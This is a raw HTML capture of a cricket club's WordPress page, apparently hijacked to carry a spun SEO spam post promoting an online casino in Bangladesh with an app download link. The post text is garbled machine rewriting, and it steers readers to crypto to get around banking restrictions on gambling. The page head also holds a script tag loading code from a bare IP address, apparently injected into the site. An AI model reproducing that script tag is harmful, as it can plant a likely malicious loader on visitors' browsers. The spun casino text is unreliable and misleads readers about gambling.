

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aicc-aia.com/glory-casino-bangladesh-official-website-acquire-250-fs-125-2/
body_size: 32486
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://aicc-aia.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://aicc-aia.com';var et_post_id='4184';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Glory Casino Bangladesh Official Website Acquire 250 Fs + 125 | AICC</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/aicc-aia.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();</script><meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.9.11' as='script'/>
<link rel='preload' href='/wp-includes/js/jquery/jquery.min.js?ver=3.7.1' as='script'/>
<link rel='preload' href='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/better-resource-hints/src/assets/js/preload.min.js' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.5' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.5' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.11' as='script'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='/wp-includes/css/dist/block-library/style.min.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/uploads/font-awesome/v5.15.2/css/svg-with-js.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.4.4' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.4.4' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.0.5' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,latin-ext&display=swap' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/style.css?ver=4.9.11' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.9.11' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.9.11' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://aicc-aia.com/wp-content/plugins/divi_extended_column_layouts/style.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel='preload' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' onload="this.onload=null;this.rel='stylesheet'" as='style'/>
<link rel="alternate" type="application/rss+xml" title="AICC &raquo; Feed" href="https://aicc-aia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AICC &raquo; Comments Feed" href="https://aicc-aia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aicc-aia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faicc-aia.com%2Fglory-casino-bangladesh-official-website-acquire-250-fs-125-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aicc-aia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faicc-aia.com%2Fglory-casino-bangladesh-official-website-acquire-250-fs-125-2%2F&#038;format=xml" />
<meta content="Divi v.4.9.11" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script data-handle="loadcss" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/better-resource-hints/src/assets/js/preload.min.js" id="loadcss-js"></script>
<script data-handle="jquery-core" type="text/javascript" src="https://aicc-aia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-handle="jquery-migrate" type="text/javascript" src="https://aicc-aia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-handle="dap-ie" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.5" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://aicc-aia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aicc-aia.com/wp-json/wp/v2/posts/4184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aicc-aia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aicc-aia.com/glory-casino-bangladesh-official-website-acquire-250-fs-125-2/" />
<link rel='shortlink' href='https://aicc-aia.com/?p=4184' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  <link rel="preload" href="https://aicc-aia.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3QZP5S6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3QZP5S6Q');
</script>

<link rel="icon" href="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-300x300.png" />
<meta name="msapplication-TileImage" content="https://aicc-aia.com/wp-content/uploads/2021/02/favicon-small-300x300.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://aicc-aia.com/wp-content/et-cache/global/et-divi-customizer-global-1768149231036.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="pmpro-variation_1 wp-singular post-template-default single single-post postid-4184 single-format-standard wp-theme-Divi pmpro-body-has-access metaslider-plugin et_pb_button_helper_class et_fullwidth_nav et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="99">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://aicc-aia.com/">
						<img src="https://aicc-aia.com/wp-content/uploads/2021/02/logo-3.png" width="1200" height="577" alt="AICC" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="99" data-fixed-height="90">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-137"><a href="https://aicc-aia.com/">HOME</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://aicc-aia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://aicc-aia.com/fixtures">FIXTURES</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://aicc-aia.com/tournaments">TOURNAMENTS</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800"><a href="https://www.aicc-aia.com/sports/player-registration.html">REGISTRATION</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1474"><a href="https://aicc-aia.com/insurance/">INSURANCE</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://aicc-aia.com/contact-us">CONTACT US</a></li>
<li id="menu-item-145" class="lcss menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://aicc-aia.com/wp-login.php"><i class="fas fa-user-circle"></i> SIGN IN</a></li>
<li id="menu-item-142" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://aicc-aia.com/committee">COMMITTEE</a></li>
<li id="menu-item-1473" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-1473"><a href="https://aicc-aia.com/aipl-committee/">AIPL COMMITTEE</a></li>
<li id="menu-item-1745" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://aicc-aia.com/box-committee">BOX COMMITTEE</a></li>
<li id="menu-item-1746" class="displayinmobile-f menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="https://aicc-aia.com/tennis-committee">TENNIS COMMITTEE</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://aicc-aia.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4184" class="et_pb_post post-4184 post type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Glory Casino Bangladesh Official Website Acquire 250 Fs + 125</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://aicc-aia.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Jan 4, 2023</span> | <a href="https://aicc-aia.com/category/uncategorized/" rel="category tag">Uncategorized</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Glory Casino Bangladesh Official Website Acquire 250 Fs + 125%</p>
<h1>Play Upon Your Phone ᐉ Ios And Android</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">What Games Are Well-known At Glory On Line Casino? </a></li>
<li><a href="#toc-1">Transactions At Glory Casino Site</a></li>
<li><a href="#toc-2">What Deposit Methods May I Use At Beauty Online Casino? </a></li>
<li><a href="#toc-3">Vsports Experience At Glory Casino</a></li>
<li><a href="#toc-4">Tips To Get The Many Out Of Typically The Glory Casino App</a></li>
<li><a href="#toc-5">Experience The Enjoyment Of Glory Casino Anytime, Anywhere With The Mobile App</a></li>
<li><a href="#toc-6">How To Verify Your After You Loginonline Casino Glory</a></li>
<li><a href="#toc-7">Glory Casino Bangladesh Welcome Bonus</a></li>
<li><a href="#toc-8">Step-by-step Registration And Glory Casino Login Process</a></li>
<li><a href="#toc-9">Navigating The Glory Casino Site 💻</a></li>
<li><a href="#toc-10">Crucial Features Of The Glory Casino Mobile Phone App</a></li>
<li><a href="#toc-11">Train In Addition To Play Stress-free Within Demo Mode</a></li>
<li><a href="#toc-12">Glory On Line Casino App Overview</a></li>
<li><a href="#toc-13">Vip Plan At Glory Casino</a></li>
<li><a href="#toc-14">New On Line Casino: Daddy Casino</a></li>
<li><a href="#toc-15">Live Seller Gaming With Beauty Casino</a></li>
<li><a href="#toc-16">Discover The Pros Plus Cons Of The Particular Glory Mobile App</a></li>
<li><a href="#toc-17">Glory Casino Standard Website 🎰</a></li>
<li><a href="#toc-18">Popular Video Games At Glory Casino</a></li>
<li><a href="#toc-19">Which Games To Play</a></li>
<li><a href="#toc-20">Hundreds Associated With Exciting Games To Choose From</a></li>
<li><a href="#toc-21">Exciting Features Of The Glory Casino Mobile Phone App For Android</a></li>
<li><a href="#toc-22">How To Start Enjoying At Glory Online Casino? </a></li>
<li><a href="#toc-23">Promotions Plus Bonuses</a></li>
<li><a href="#toc-24">Exclusive Offers And Bonuses</a></li>
<li><a href="#toc-25">How Can I Contact Glory Online Casino Support? </a></li>
<li><a href="#toc-26">Android Version: </a></li>
<li><a href="#toc-27">Wide Range Of Payment Methods Available</a></li>
<li><a href="#toc-28">How To Finish Glory Casino Registration? </a></li>
<li><a href="#toc-30">Glory Casino Bangladesh Application Download</a></li>
<li><a href="#toc-31">For Android Users: </a></li>
<li><a href="#toc-32">How To Down Payment Cash In Typically The App? </a></li>
<li><a href="#toc-33">Advantages Of Selecting Glory Casino</a></li>
</ul>
</div>
<p>With numerous tiers, players could elevate their status by utilizing distinctive promo codes in addition to accumulating rewards although indulging in their preferred games.  Advancing through these divisions presents enhanced bonus deals, cashback incentives, plus elevated monthly payment limits, ensuring an increasingly thrilling gambling&#8221; &#8220;endeavor.  At Glory Casino, VSports takes the main stage, beloved by followers for its round-the-clock availability.  Whether it’s day or night time, immerse yourself within the world associated with virtual sports betting with stunning graphics and an user friendly user interface that promises a good unforgettable betting journey.</p>
<ul>
<li>Glory Casino will be the place where you could be among the particular first to try typically the newest and the particular hottest games. </li>
<li>Simply pick your preferred alternative, enter the sum, and finalize typically the transaction through the secure payment portal. </li>
<li>					requirements. </li>
<li>You could still take pleasure in the Glory online casino knowledge by accessing their official website from your mobile phone’s browser. </li>
<li>💸 More information regarding monetary limits can end up being found on typically the official casino web site. </li>
</ul>
<p>All from the sections of the website are carried over on the mobile platform due to HTML5 component of the development.  Besides these fiat currency strategies, you can always use cryptocurrencies to play classic on line casino games like Different roulette games and Blackjack at this particular Bangladesh casino.  Glory casino accepts all crypto, from BTC to ETH in order to USDT, you can simply connect your current crypto wallet and use any  regarding these.  But to be able to enjoy the site in Bangladesh, you’ll must use various methods.  While the casino is certified, BD government doesn’t see a playing site as a new legal entity so regular bank exchanges and card repayments won’t work.  Then there is the particular casino labeled since “Live Dealer” about the main routing bar.</p>
<h2 id="toc-0">What Games Are Popular At Glory Casino? </h2>
<p>With its diverse array of incentives in addition to prizes, Casino Beauty in Bangladesh provides firmly cemented their position as a leading establishment within the industry.  The Live Dealer portion at Glory Casino introduces an unique and captivating method for indulging in your beloved games.  Featuring actual dealers executing games live, you’re transported to the particular thrill of the real casino whilst relaxing in your own home.  Whether you’re a newbie or a tech-savvy pro, our software is the ideal choice for users of any spending budget.  The Glory Casino mobile app is user-friendly and instinctive, rendering it easy regarding anyone to navigate and enjoy <a href="https://casino-glory-bd1.com/">glory casino apk</a>.</p>
<ul>
<li>We highly recommend this trusted system to any or all those in search of a secure and dependable online gaming knowledge. </li>
<li>Before requesting a withdrawal, make sure to enjoy from the funds that will you deposited. </li>
<li>Pay close awareness of typically the dealer’s instructions and take the period to understand the game’s rules and tactics. </li>
<li>As we wish our own customers to obtain the complete taste of playing, we didn’t stop at&#8221; &#8220;the particular casino. </li>
<li>					practice times. </li>
</ul>
